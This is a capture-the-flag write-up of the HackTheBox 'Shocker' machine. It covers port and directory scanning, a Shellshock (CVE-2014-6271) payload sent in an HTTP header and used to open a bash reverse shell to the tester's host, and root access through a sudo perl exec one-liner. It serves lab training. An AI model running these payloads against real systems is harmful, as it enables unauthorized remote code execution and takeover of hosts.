Shocker is an easy Linux machines from HackTheBox that introduces a vulnerability called Shellshock (CVE-2014-6271). Exploiting this vulnerability results in an unauthenticated remote code execution, which is leveraged to gain a foothold in the system. There is a sudo privilege on perl , and this can leveraged as well to gain root shell.
In the end of this write-up, I’ll play a bit with Shellshock.
Skills Learned
- Exploitation of Shellshock vulnerability
- Sudo exploitation on perl
Tools
- Nmap
- Burp Suite
- Gobuster
Reconnaissance
Nmap
A full TCP scan discovers two open ports: an Apache web server on port 80 and SSH on port 2222.
→ kali@kali «shocker» «10.10.14.83»
$ nmap -p- -sV -oA nmap/10-tcp-allport-shocker 10.10.10.56
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-10 20:24 EDT
Nmap scan report for 10.10.10.56
Host is up (0.065s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 98.00 seconds
Enumeration
TCP 80 - Website
The site serves only one a text and an image.
The server response contains uncommon Header called Accept-Ranges. According to MDN, this header is allows us to control the portion of the HTTP message.
→ kali@kali «shocker» «10.10.14.83»
$ curl -I http://10.10.10.56
HTTP/1.1 200 OK
Date: Sun, 11 Jul 2021 00:49:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 22 Sep 2017 20:01:19 GMT
ETag: "89-559ccac257884"
Accept-Ranges: bytes
Content-Length: 137
Vary: Accept-Encoding
Content-Type: text/html
A quick search on google finds that it can be used for DDoS attack.
Gobuster
A gobuster scan finds two directories: /cgi-bin/ and /icons
→ kali@kali «shocker» «10.10.14.83»
$ gobuster dir -u http://10.10.10.56/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -o gobuster/gobuster-S-80 -f
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.56/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2021/07/10 20:26:07 Starting gobuster in directory enumeration mode
===============================================================
/cgi-bin/ (Status: 403) [Size: 294]
/icons/ (Status: 403) [Size: 292]
...[SNIP]...
Another scan on /cgi-bin/ discovers a file called users.sh
→ kali@kali «shocker» «10.10.14.83»
$ gobuster dir -u http://10.10.10.56/cgi-bin -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -o gobuster/gobuster-cgi-bin -f -x cgi,sh
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.56/cgi-bin
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: cgi,sh
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2021/07/10 21:43:04 Starting gobuster in directory enumeration mode
===============================================================
/user.sh (Status: 200) [Size: 125]
...[SNIP]...

The script.sh returns the following contents.
→ kali@kali «shocker» «10.10.14.83»
$ curl -s http://10.10.10.56/cgi-bin/user.sh
Content-Type: text/plain
Just an uptime test script
21:46:09 up 1 day, 20:28, 0 users, load average: 0.00, 0.01, 0.00
According to the box name and a /cgi-bin/ folder which contains a bash script, it’s going to be shellshock vulnerability.
Foothold
Shell as shelly
Shellshock (CVE-2014-6271)
The Shellshock vulnerability is well explained in this free course by PentesterLab.
The following is the commonly used PoC for shellshock.
(){:}; echo; <bash command>
The PoC works on User-Agent header.

It also works on the Accept header (I’m shocked now 😄).
Reverse Shell
I tried to get a shell but somehow it didn’t connect back, but then I figured out why after redirecting stderr to stderr, it wanted a full path!

The installed nc doesn’t have -e.

The following bash reverse shell works.
() { :;}; echo; echo "/bin/bash -i >& /dev/tcp/10.10.14.83/53 0>&1" | /bin/bash

Shell Upgrade
I’ll upgrade my shell using the PTY trick (that’s how I called it).
shelly@Shocker:/usr/lib/cgi-bin$ export TERM=xterm
export TERM=xterm
shelly@Shocker:/usr/lib/cgi-bin$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
shelly@Shocker:/usr/lib/cgi-bin$ ^Z
[1] + 7339 suspended nc -nvlp 53
→ kali@kali «shocker» «10.10.14.83»
$ stty raw -echo; fg
[1] + 7339 continued nc -nvlp 53
shelly@Shocker:/usr/lib/cgi-bin$
The user flag is done here.
shelly@Shocker:/home/shelly$ ls -l
total 8
drwxr-xr-x 2 shelly shelly 4096 Jul 10 03:31 test
-r--r--r-- 1 root root 33 Jul 9 01:17 user.txt
shelly@Shocker:/home/shelly$ cat user.txt
7ac9eb73e6cb...[SNIP]...
Privilege Escalation
Shell as root
Internal Enumeration
A quick check on sudo privileges reveals that user shelly can run perl with sudo.
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl
Sudo - perl
Using GTFOBins as reference, I’m now root.
shelly@Shocker:/home/shelly$ sudo -u root perl -e 'exec "/bin/bash";'
root@Shocker:/home/shelly# id && hostname
uid=0(root) gid=0(root) groups=0(root)
Shocker
root@Shocker:/home/shelly#
The root flag.
root@Shocker:~# cat root.txt
e3689b13acb2...[SNIP]...